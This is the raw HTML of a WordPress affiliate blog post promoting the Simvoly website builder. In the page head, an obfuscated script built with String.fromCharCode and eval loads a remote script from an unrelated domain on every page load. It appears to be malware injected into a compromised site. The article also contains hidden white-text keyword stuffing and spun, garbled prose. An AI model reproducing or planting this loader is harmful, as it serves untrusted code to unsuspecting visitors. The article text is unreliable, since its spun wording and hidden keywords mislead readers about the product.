var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"65e1f656cc"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/20125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=20125' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-20125 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-20125" class="post-20125 post type-post status-publish format-standard hentry category-simvoly" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Simvoly Overlapping Elements</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>Simvoly Overlapping Elements&nbsp;is a well-known subject talked about on the internet. Simvoly is a website builder concentrated on leading conversions with landing pages as well as sales funnels.</p>
<p>Simvoly is a reasonably brand-new website builder. It has an attractive design and additionally, it is boosted for mobile. Nonetheless, most importantly, it is customized towards generating conversion sales funnels along with landing web pages.</p>
<p>&nbsp;</p>
<h2>Facts About Simvoly Overlapping Elements</h2>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Simvoly</a> is a website builder concentrated on leading conversions with landing pages as well as sales funnels.</p>
<p>It has a gorgeous style and it is optimized for mobile.</p>
<p>But most significantly, it is tailored towards creating conversion sales funnels as well as landing pages.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20630%20364'%3E%3C/svg%3E" alt="Simvoly" width="630" height="364" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2190" src="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png" alt="Simvoly" width="630" height="364" srcset="https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png 1024w, https://circusmaine.org/wp-content/uploads/2019/12/LP-300x173.png 300w, https://circusmaine.org/wp-content/uploads/2019/12/LP-768x443.png 768w, https://circusmaine.org/wp-content/uploads/2019/12/LP.png 1284w" sizes="(max-width: 630px) 100vw, 630px" /></noscript></a></p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20482%2069'%3E%3C/svg%3E" alt="Simvoly" width="482" height="69" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 482px) 100vw, 482px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="482" height="69" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 482px) 100vw, 482px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Its target audience is for individuals who want to sell things online. The funnel builder function aids you develop a sales path of web pages for your site visitors to follow when surfing your site.</p>
<p>The landing page design and the A/B testing are ingenious as well as perfect.</p>
<p>Its features are not exhaustive. You can do seo (Search Engine Optimization). And also there are plenty generally popular applications to integrate with.</p>
<p>Which means, Simvoly works perfectly fine even if you are not on the higher bundle or plan, keep reading to discover more regarding Simvoly Overlapping Elements</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20495%2071'%3E%3C/svg%3E" alt="Simvoly" width="495" height="71" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 495px) 100vw, 495px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img decoding="async" class="aligncenter wp-image-2189" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="495" height="71" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 495px) 100vw, 495px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Features</h2>
<h3>Ideal For E-commerce</h3>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer">Simvoly E-commerce plan</a> makes it incredibly easy to offer items online even with the entry-level package. You can upload item photos, go into rates, and track supply.</p>
<p>It is easy to include any kind of kind of material on the item web page, consisting of YouTube video clips, while PayPal and Stripe combination eliminates the hassle of settlement handling. If you are plan to start an <span style="color: #000000;">e-commerce store</span>, Simvoly is the right choice.<span style="color: #ffffff;">Simvoly Overlapping Elements</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2191 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2191 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Easy Drag And Drop Functions</h3>
<p>The drag and also drop interface on Simvoly is one-of-a-kind and it is a vital function that makes it easy for any person to build a web site with no coding understanding.</p>
<p>The widgets let you experiment with all kind of layouts and also to add and also eliminate elements as you see fit.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h3>Perfect For Bloggers</h3>
<p>Simvoly is a perfect platform if you want to start blogging. Each layout you select features a blog page that&#8217;s currently established for usage. You can quickly include video clips, pictures, as well as galleries to your article.</p>
<p>Each article has incorporated social share switches so site visitors can share your content with simply a single click.</p>
<p>&nbsp;</p>
<h3>Detailed Website Analytics</h3>
<p>Simvoly&#8217;s website analytics tool lets you track key metrics such as the number of website visitors, key words used to reach your site, as well as page views.</p>
<p>With this information you able to recognize which keywords your website is getting website traffic and able to scale from there.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20571%2073'%3E%3C/svg%3E" alt="" width="571" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" data-lazy-sizes="(max-width: 571px) 100vw, 571px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2202" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png" alt="" width="571" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2.png 468w, https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner2-300x38.png 300w" sizes="(max-width: 571px) 100vw, 571px" /></noscript></a></p>
<h3></h3>
<p>&nbsp;</p>
<h3>Artificial Intelligent Theme And Website Creation</h3>
<p>With the Website Wizard built-in it assists you to personalize the theme based on what your requirement. It utilizes artificial intelligence (<a href="https://builtin.com/artificial-intelligence" target="_blank" rel="noopener noreferrer">AI</a>) to automatically construct a website based on your chosen key words.</p>
<p>The Wizard asks you to define the sort of website you want, such as Service, Digital Photography or Dining establishment.</p>
<p>You will certainly after that be prompted to use an extra particular word to explain your preferred website and to select the website navigating design.</p>
<p>The Wizard after that recommends a design theme and you can continue to use the website builder to customize the website that has actually been created for you.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Website Themes Simvoly Overlapping Elements</h2>
<h3>Wide variety of motifs:</h3>
<p>When it pertains to selecting a theme, you will certainly be ruined with the choice of over 100 sensational themes to pick from.</p>
<p>Whether you remain in digital photography, art and design, hospitality, style, layout or are simply looking for a clean service or personal website, there&#8217;s something for you at Simvoly.<span style="color: #ffffff;">Simvoly Overlapping Elements</span></p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2209 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Simvoly" width="300" height="250" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2209 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Simvoly-banner3.png" alt="Simvoly" width="300" height="250" /></noscript></a></p>
<h3></h3>
<h3></h3>
<h3>Responsive</h3>
<p>The most effective site builders instantly enhance your website for mobile. Simvoly certain does the job right with its responsive design that allows you preview your website as it would appear on a smartphone, tablet or desktop.</p>
<p>&nbsp;</p>
<h3>Adjustable</h3>
<p>Among the most nice features on Simvoly is the very easy drag and decline capability that lets you customize the look and feel of the themes to match your demands.</p>
<p>Simply hover over an element to modify anything from widgets, images, maps, and also text locations.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Simvoly Customer Assistance</h2>
<p>The responses on customer service is amazing. Inquiries are answered without delay as well as clients enjoy with the degree of solution.</p>
<p>It&#8217;s a good idea that live chat is available.<br />
Another means to reach support is via completing a contact kind.</p>
<p>The assistance team typically revert back on concerns on a timely fashion by means of e-mail. However there it would have been great if there were a contact number to call for instant aid.</p>
